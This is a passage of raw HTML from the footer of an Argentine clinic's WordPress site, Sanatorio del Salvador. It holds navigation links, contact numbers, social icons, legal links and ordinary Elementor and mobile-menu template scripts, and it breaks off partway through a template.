								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-aa7644e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-item">Cobertura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item">Historia Clínica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item">Tus Estudios Médicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-item">Trabajá con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-item">Horarios de visita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-aa7644e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-item" tabindex="-1">Cobertura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item" tabindex="-1">Historia Clínica</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a target="_blank" href="https://sanatoriosalvador.com.ar/" class="elementor-item" tabindex="-1">Tus Estudios Médicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-item" tabindex="-1">Trabajá con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-item" tabindex="-1">Horarios de visita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b95750c" data-id="b95750c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-077b9cf ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="077b9cf" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Turnos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c842a8d ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="c842a8d" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1012a19 elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="1012a19" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sanatoriosalvador.com.ar/" target="_blank">

											<span class="elementor-icon-list-text">Portal del paciente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Línea Directa  (0351) 452-9600</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=3512002323">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">WhatsApp  351 200 2323</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-04ab62d" data-id="04ab62d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4bfa3d ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d4bfa3d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguinos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-30c27c4 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="30c27c4" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2db4f5a elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="2db4f5a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6b3782c" href="https://www.facebook.com/SanatoriodelSalvador" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M16.7,0.3l-2.8,0c-3.1,0-5.1,2.1-5.1,5.4v2.5H6c-0.2,0-0.4,0.2-0.4,0.4v3.6c0,0.2,0.2,0.4,0.4,0.4h2.8v9.1 c0,0.2,0.2,0.4,0.4,0.4h3.6c0.2,0,0.4-0.2,0.4-0.4v-9.1h3.3c0.2,0,0.4-0.2,0.4-0.4l0-3.6c0-0.1,0-0.2-0.1-0.3 c-0.1-0.1-0.2-0.1-0.3-0.1h-3.3V6.1c0-1,0.2-1.5,1.5-1.5l1.9,0c0.2,0,0.4-0.2,0.4-0.4V0.8C17.1,0.5,16.9,0.3,16.7,0.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6adc265" href="https://www.linkedin.com/company/sanatorio-del-salvador" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.7,22.7L22.7,22.7l0-8.3c0-4.1-0.9-7.2-5.6-7.2c-2.3,0-3.8,1.3-4.4,2.4h-0.1V7.5H8v15.1h4.7v-7.5  c0-2,0.4-3.9,2.8-3.9c2.4,0,2.4,2.3,2.4,4v7.4H22.7z"></path>	<path d="M0.4,7.5h4.7v15.1H0.4V7.5z"></path>	<path d="M2.7,0C1.2,0,0,1.2,0,2.7c0,1.5,1.2,2.7,2.7,2.7c1.5,0,2.7-1.2,2.7-2.7C5.4,1.2,4.2,0,2.7,0z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-396ad27" href="https://www.instagram.com/sanatoriodelsalvador/?hl=es-la" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aeca093" href="https://www.youtube.com/channel/UC5GUTHeSz02-0Z2Keq_IVyQ?feature=wat" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-de8cb87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de8cb87" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-819ab63" data-id="819ab63" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f0154a elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f0154a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026 TODOS LOS DERECHOS RESERVADOS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-717e407 elementor-widget__width-auto elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="717e407" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-16cb4a0 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="16cb4a0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Desarrollado por</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec1374a elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="ec1374a" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="mailto:mario.balbas@gmail.com" target="_blank">
							<img loading="lazy" width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/bwp_vertical_negro.svg" class="attachment-large size-large wp-image-7411" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36b9719" data-id="36b9719" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da5554 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="1da5554" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1da5554" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item">Política de Privacidad</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1da5554" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item" tabindex="-1">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item" tabindex="-1">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de Privacidad</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d521557 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-tablet ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="d521557" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d521557" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item">Política de Privacidad</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d521557" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item" tabindex="-1">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item" tabindex="-1">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de Privacidad</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="jet-popup-2835" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;2835&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-2835&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2022-12-14 12:00&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><i aria-hidden="true" class="fas fa-times"></i></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
